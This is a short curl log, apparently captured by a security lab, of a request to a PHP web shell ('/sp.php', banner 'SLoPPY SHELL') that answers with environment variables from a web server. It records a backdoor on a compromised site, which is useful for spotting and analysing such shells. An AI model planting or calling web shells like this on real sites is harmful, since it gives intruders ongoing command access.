 * Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to (127.0.0.1) port 80 (#0)
> GET /sp.php?qs=cqS HTTP/1.1
> Host:
> Accept: */*
> User-Agent: sp1.1
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 10 Oct 2020 17:56:49 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.2.5
<
SLoPPY SHELL
gr33tz: Notroot
H4ppy h4ck1ng
USER=nobody
PWD=/srv/www/htdocs/ /public_html
HOME=/var/lib/nobody
TMP=/tmp
TMPDIR=/tmp
SHLVL=1
TEMP=/tmp
PATH=/usr/local/bin:/usr/bin:/bin
_=/usr/bin/env
* Connection #0 to host left intact
盾山实验室